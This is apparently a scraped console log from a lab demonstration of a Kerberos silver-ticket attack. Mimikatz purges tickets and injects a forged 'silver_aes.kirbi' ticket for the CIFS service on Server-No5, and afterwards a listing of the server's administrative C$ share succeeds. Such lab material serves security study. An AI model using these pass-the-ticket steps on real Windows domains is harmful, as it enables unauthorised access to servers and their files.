 C:\Users\xuwp-No1>dir \\Server-No5\c$
拒绝访问。
C:\Users\xuwp-No1>dir \\Server-No5\c$
 驱动器 \\Server-No5\c$ 中的卷没有标签。
 卷的序列号是 D66E-66A4
 \\Server-No5\c$ 的目录
2016/07/16  21:23    <DIR>          PerfLogs
2022/05/29  23:13    <DIR>          Program Files
2022/05/29  22:26    <DIR>          Program Files (x86)
2022/06/08  17:19    <DIR>          Server-No5-Share
2022/05/29  22:32    <DIR>          Users
2022/05/29  22:29    <DIR>          Windows
               0 个文件              0 字节
               6 个目录 50,520,080,384 可用字节
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptt silver_aes.kirbi
* File: 'silver_aes.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 2022/6/8 17:18:11 ; 2032/6/5 17:18:11 ; 2032/6/5 17:18:11
   Server Name       : cifs/Server-No5 @ xuwp05191643.com
   Client Name       : hacker_aes @ xuwp05191643.com
   Flags 40a00000    : pre_authent ; renewable ; forwardable ;
mimikatz #